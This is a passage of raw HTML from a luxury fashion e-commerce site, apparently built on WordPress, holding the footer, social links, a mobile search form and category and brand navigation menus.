		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673756815 wd-rs-611396d919200"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1533821739563"><div class="wpb_wrapper">		<div id="wd-611395af1b8bd" class="wd-text-block wd-wpb reset-last-child wd-rs-611395af1b8bd text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673479463">
			<p>Payment System:</p>
		</div>
				<div id="wd-697b505fe698b" class="wd-image wd-wpb text-left vc_custom_1628673511732">
			
			<img width="303" height="24" src="https://zazfy.com/wp-content/uploads/2021/08/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2021/08/payment.png 303w, https://zazfy.com/wp-content/uploads/2021/08/payment-150x12.png 150w" sizes="(max-width: 303px) 100vw, 303px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-611396e2677e9"><div class="vc_column-inner vc_custom_1628673764157"><div class="wpb_wrapper">		<div id="wd-611395ff71797" class="wd-text-block wd-wpb reset-last-child wd-rs-611395ff71797 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673538183">
			<p>Shipping System:</p>
		</div>
				<div id="wd-697b505fe7000" class="wd-image wd-wpb text-left vc_custom_1628673534044">
			
			<img width="296" height="24" src="https://zazfy.com/wp-content/uploads/2021/08/shipping.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2021/08/shipping.png 296w, https://zazfy.com/wp-content/uploads/2021/08/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-rs-611396dea6d73"><div class="vc_column-inner vc_custom_1628673760806"><div class="wpb_wrapper">		<div id="wd-6113960d0a387" class="wd-text-block wd-wpb reset-last-child wd-rs-6113960d0a387 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673552422">
			<p>Our Social Links:</p>
		</div>
		
			<div class=" wd-rs-651d9eedecdfb wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zazfy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/zazfyluxury" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zazfyluxury" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCkbfCIm3TeEYEGRwGaqJ_lA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/zazfyluxury/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://linkedin.com/company/zazfy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/919711960320" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/919711960320" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://zazfy.com"><strong>Copyrights</strong></a> <i class="fa fa-copyright"></i>  2024 Zazfy Created By <a href="http://zazfy.com"><strong>Hamda Fashion Store</strong></a> All Rights Reserved.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://zazfy.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7765 item-level-0" ><a href="https://zazfy.com/category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7766 item-level-0" ><a href="https://zazfy.com/category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7767 item-level-0" ><a href="https://zazfy.com/category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7768 item-level-0" ><a href="https://zazfy.com/category/women/accessories/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/accessories-icons-400x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" /><span class="nav-link-text">Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7769 item-level-0" ><a href="https://zazfy.com/category/women/accessories/sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">Sunglasses</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7770 item-level-0" ><a href="https://zazfy.com/category/bags/" class="woodmart-nav-link"><img width="150" height="150" src="https://zazfy.com/wp-content/uploads/2023/10/Bags-150x150.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/10/Bags-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2023/10/Bags-300x300.jpg 300w, https://zazfy.com/wp-content/uploads/2023/10/Bags-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2023/10/Bags.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7771 item-level-0" ><a href="https://zazfy.com/category/men/footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Footwear</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7772 item-level-0" ><a href="https://zazfy.com/category/women/handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7773 item-level-0" ><a href="https://zazfy.com/category/women/handbags/crossbody-bags/" class="woodmart-nav-link"><span class="nav-link-text">Crossbody Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7774 item-level-0" ><a href="https://zazfy.com/category/women/footwear/peeptoes/" class="woodmart-nav-link"><span class="nav-link-text">Peeptoes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7775 item-level-0" ><a href="https://zazfy.com/category/women/footwear/flats-slippers/" class="woodmart-nav-link"><span class="nav-link-text">Flats &amp; Slippers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7776 item-level-0" ><a href="https://zazfy.com/category/women/footwear/sneakers/" class="woodmart-nav-link"><span class="nav-link-text">Sneakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7777 item-level-0" ><a href="https://zazfy.com/category/women/footwear/heels-wedges/" class="woodmart-nav-link"><span class="nav-link-text">Heels &amp; Wedges</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7778 item-level-0" ><a href="https://zazfy.com/category/women/footwear/espadrilles/" class="woodmart-nav-link"><span class="nav-link-text">Espadrilles</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7779 item-level-0" ><a href="https://zazfy.com/category/women/footwear/boots/" class="woodmart-nav-link"><span class="nav-link-text">Boots</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7780 item-level-0" ><a href="https://zazfy.com/category/women/accessories/belts/" class="woodmart-nav-link"><span class="nav-link-text">Belts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7781 item-level-0" ><a href="https://zazfy.com/category/women/accessories/watches-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7782 item-level-0" ><a href="https://zazfy.com/category/women/clothing/trouser-denims/" class="woodmart-nav-link"><span class="nav-link-text">Trouser &amp; Denims</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7783 item-level-0" ><a href="https://zazfy.com/category/men/clothing-men/" class="woodmart-nav-link"><span class="nav-link-text">Clothing</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7784 item-level-0" ><a href="https://zazfy.com/category/women/handbags/tote-bags/" class="woodmart-nav-link"><span class="nav-link-text">Tote Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7785 item-level-0" ><a href="https://zazfy.com/category/women/handbags/shoulder-bags/" class="woodmart-nav-link"><span class="nav-link-text">Shoulder Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7786 item-level-0" ><a href="https://zazfy.com/category/women/handbags/mini-bags/" class="woodmart-nav-link"><span class="nav-link-text">Mini Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7787 item-level-0" ><a href="https://zazfy.com/category/women/handbags/clutches/" class="woodmart-nav-link"><span class="nav-link-text">Clutches</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7788 item-level-0" ><a href="https://zazfy.com/category/women/handbags/wallet/" class="woodmart-nav-link"><span class="nav-link-text">Wallet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7789 item-level-0" ><a href="https://zazfy.com/category/women/clothing/t-shirts-shirts/" class="woodmart-nav-link"><span class="nav-link-text">T Shirts &amp; Shirts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7790 item-level-0" ><a href="https://zazfy.com/category/women/handbags/hobos/" class="woodmart-nav-link"><span class="nav-link-text">Hobos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7791 item-level-0" ><a href="https://zazfy.com/category/women/handbags/belts-bags/" class="woodmart-nav-link"><span class="nav-link-text">Belts Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7792 item-level-0" ><a href="https://zazfy.com/category/women/handbags/exotic-bags/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7793 item-level-0" ><a href="https://zazfy.com/category/women/handbags/duffle-bags/" class="woodmart-nav-link"><span class="nav-link-text">Duffle Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7794 item-level-0" ><a href="https://zazfy.com/category/women/handbags/messenger-bags/" class="woodmart-nav-link"><span class="nav-link-text">Messenger Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7795 item-level-0" ><a href="https://zazfy.com/category/women/handbags/sling-bags/" class="woodmart-nav-link"><span class="nav-link-text">Sling Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7796 item-level-0" ><a href="https://zazfy.com/category/women/clothing/skirts-shorts/" class="woodmart-nav-link"><span class="nav-link-text">Skirts &amp; Shorts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7797 item-level-0" ><a href="https://zazfy.com/category/women/clothing/dresess-gowns/" class="woodmart-nav-link"><span class="nav-link-text">Dresess &amp; Gowns</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7820 item-level-0" ><a href="https://zazfy.com/category/women/fine-jewelery/" class="woodmart-nav-link"><span class="nav-link-text">Fine Jewelery</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7798 item-level-0" ><a href="https://zazfy.com/category/men/footwear-men/sneakers-footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Sneakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7799 item-level-0" ><a href="https://zazfy.com/category/men/footwear-men/loafers-moccasins/" class="woodmart-nav-link"><span class="nav-link-text">Loafers &amp; Moccasins</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7800 item-level-0" ><a href="https://zazfy.com/category/men/footwear-men/sliders-slippers/" class="woodmart-nav-link"><span class="nav-link-text">Sliders &amp; Slippers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7801 item-level-0" ><a href="https://zazfy.com/category/men/footwear-men/boots-footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Boots</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7802 item-level-0" ><a href="https://zazfy.com/category/men/bags-men/briefcases/" class="woodmart-nav-link"><span class="nav-link-text">Briefcases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7803 item-level-0" ><a href="https://zazfy.com/category/men/footwear-men/espadrilles-footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Espadrilles</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7804 item-level-0" ><a href="https://zazfy.com/category/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7805 item-level-0" ><a href="https://zazfy.com/category/women/footwear/" class="woodmart-nav-link"><img width="150" height="150" src="https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-150x150.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-300x300.jpg 300w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-100x100.jpg 100w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Footwear</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7806 item-level-0" ><a href="https://zazfy.com/category/women/clothing/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-clothing-400x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" /><span class="nav-link-text">Clothing</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7807 item-level-0" ><a href="https://zazfy.com/category/shoes/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-shoes-icons-400x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" /><span class="nav-link-text">Shoes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7808 item-level-0" ><a href="https://zazfy.com/category/men/clothing-men/shorts/" class="woodmart-nav-link"><span class="nav-link-text">Shorts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7809 item-level-0" ><a href="https://zazfy.com/category/women/earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7810 item-level-0" ><a href="https://zazfy.com/category/women/necklaces/" class="woodmart-nav-link"><span class="nav-link-text">Necklaces</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7811 item-level-0" ><a href="https://zazfy.com/category/women/rings/" class="woodmart-nav-link"><span class="nav-link-text">Rings</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7812 item-level-0" ><a href="https://zazfy.com/category/men/bags-men/" class="woodmart-nav-link"><span class="nav-link-text">Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7813 item-level-0" ><a href="https://zazfy.com/category/men/bags-men/belt-bags/" class="woodmart-nav-link"><span class="nav-link-text">Belt Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814 item-level-0" ><a href="https://zazfy.com/category/watches/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-watches-400x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" /><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7815 item-level-0" ><a href="https://zazfy.com/category/men/bags-men/duffel-bags/" class="woodmart-nav-link"><span class="nav-link-text">Duffel Bags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7816 item-level-0" ><a href="https://zazfy.com/category/men/bags-men/luggage/" class="woodmart-nav-link"><span class="nav-link-text">Luggage</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7817 item-level-0" ><a href="https://zazfy.com/category/men/clothing-men/shirts/" class="woodmart-nav-link"><span class="nav-link-text">Shirts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7818 item-level-0" ><a href="https://zazfy.com/category/men/clothing-men/t-shirts/" class="woodmart-nav-link"><span class="nav-link-text">T Shirts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7819 item-level-0" ><a href="https://zazfy.com/category/men/clothing-men/trousers-denims/" class="woodmart-nav-link"><span class="nav-link-text">Trousers &amp; Denims</span></a></li>
</ul><ul id="menu-zazfy-luxury-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7626 item-level-0" ><a href="https://zazfy.com/just-in/" class="woodmart-nav-link"><span class="nav-link-text">Just In</span></a></li>
<li id="menu-item-7627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7627 item-level-0" ><a href="https://zazfy.com/brand/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7628 item-level-1" ><a href="#" class="woodmart-nav-link">TOP BRAND</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7629 item-level-2" ><a href="https://zazfy.com/category/brand/bvlgari/" class="woodmart-nav-link"><img width="180" height="100" src="https://zazfy.com/wp-content/uploads/2023/12/Bvlgari.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Bvlgari.jpg 180w, https://zazfy.com/wp-content/uploads/2023/12/Bvlgari-150x83.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />Bvlgari</a></li>
		<li id="menu-item-7630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7630 item-level-2" ><a href="https://zazfy.com/category/brand/chanel/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Chanel-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Chanel</a></li>
		<li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631 item-level-2" ><a href="https://zazfy.com/category/brand/christian-dior/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Christian-Dior-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Christian Dior</a></li>
		<li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632 item-level-2" ><a href="https://zazfy.com/category/brand/goyard/" class="woodmart-nav-link"><img width="420" height="259" src="https://zazfy.com/wp-content/uploads/2023/12/Goyard-420x259.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Goyard</a></li>
		<li id="menu-item-7633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7633 item-level-2" ><a href="https://zazfy.com/category/brand/gucci/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Gucci-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Gucci</a></li>
		<li id="menu-item-7634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7634 item-level-2" ><a href="https://zazfy.com/category/brand/hermes/" class="woodmart-nav-link"><img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Hermes.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Hermes.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Hermes-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />Hermes</a></li>
		<li id="menu-item-7635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7635 item-level-2" ><a href="https://zazfy.com/category/brand/hublot/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Hublot-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Hublot</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7636 item-level-2" ><a href="https://zazfy.com/category/brand/louis-vuitton-lv/" class="woodmart-nav-link"><img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Louis-Vuitton.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Louis-Vuitton.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Louis-Vuitton-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />Louis Vuitton LV</a></li>
		<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7637 item-level-2" ><a href="https://zazfy.com/category/brand/prada/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Prada-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Prada</a></li>
		<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7638 item-level-2" ><a href="https://zazfy.com/category/brand/rolex/" class="woodmart-nav-link"><img width="259" height="194" src="https://zazfy.com/wp-content/uploads/2023/12/Rolex.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Rolex.jpg 259w, https://zazfy.com/wp-content/uploads/2023/12/Rolex-150x112.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" />Rolex</a></li>
		<li id="menu-item-7639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7639 item-level-2" ><a href="https://zazfy.com/category/brand/valentino/" class="woodmart-nav-link"><img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Valentino.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Valentino.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Valentino-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />Valentino</a></li>
		<li id="menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7640 item-level-2" ><a href="https://zazfy.com/category/brand/yves-saint-laurent/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Yves Saint Laurent</a></li>
	</ul>
</li>
	<li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7643 item-level-1" ><a href="#" class="woodmart-nav-link">TRENDING BRAND</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7645 item-level-2" ><a href="https://zazfy.com/category/brand/adidas-yeezy/" class="woodmart-nav-link"><img width="275" height="183" src="https://zazfy.com/wp-content/uploads/2023/12/Adidas-Yeezy.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Adidas-Yeezy.png 275w, https://zazfy.com/wp-content/uploads/2023/12/Adidas-Yeezy-150x100.png 150w" sizes="(max-width: 275px) 100vw, 275px" />Adidas Yeezy</a></li>
		<li id="menu-item-7646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7646 item-level-2" ><a href="https://zazfy.com/category/brand/balenciaga/" class="woodmart-nav-link"><img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Balenciaga.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Balenciaga.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Balenciaga-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />Balenciaga</a></li>
		<li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647 item-level-2" ><a href="https://zazfy.com/category/brand/bottega-veneta/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Bottega-Veneta-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Bottega Veneta</a></li>
		<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649 item-level-2" ><a href="https://zazfy.com/category/brand/cartier/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Cartier-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Cartier</a></li>
		<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650 item-level-2" ><a href="https://zazfy.com/category/brand/celine/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Celine-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Celine</a></li>
		<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651 item-level-2" ><a href="https://zazfy.com/category/brand/chloe/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Chloe-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Chloe</a></li>
		<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652 item-level-2" ><a href="https://zazfy.com/category/brand/fendi/" class="woodmart-nav-link"><img width="420" height="149" src="https://zazfy.com/wp-content/uploads/2023/12/Fendi-420x149.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Fendi</a></li>
		<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653 item-level-2" ><a href="https://zazfy.com/category/brand/jacquemus/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Jacquemus-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Jacquemus</a></li>
